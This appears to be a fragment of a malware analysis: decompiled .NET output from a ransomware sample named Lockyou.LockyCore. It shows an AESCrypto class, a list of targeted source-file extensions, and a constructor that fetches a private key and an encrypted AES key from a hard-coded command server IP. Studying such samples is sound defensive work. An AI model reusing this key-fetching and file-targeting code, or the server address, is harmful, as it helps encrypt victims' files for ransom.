 Program @02000002
Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @
DecryptRSA(string, s
EncryptFile(string, st
EncryptFileStart(strin
GetHttpContent(str
AES_KEY : byte[] @0
AES_KEY_ENC : string
BACKEND_URL : string
DESKTOP_PATH : string
FILE_TYPES : string[]
PRIVATE_KEY : string
25 "*.php",
26 "*.js",
27 "*.css",
28 "*.py",
29 "*.cs",
30 "*.cpp",
31 "*.c"
32 };
33 // Token: 0x0600000C RID: 12 RVA: 0x00002280 File Offset: 0x00000480
34 public AESCrypto()
35 {
36 this.BACKEND_URL = "http://39.101.170.47/";
37 this.PRIVATE_KEY = this.GetHttpContent(this.BACKEND_URL + "privateKey");
38 this.AES_KEY_ENC = this.GetHttpContent(this.BACKEND_URL + "encryptedAesKey");
39 this.AES_KEY = this.DecryptRSA(this.AES_KEY_ENC, this.PRIVATE_KEY);
40 }
41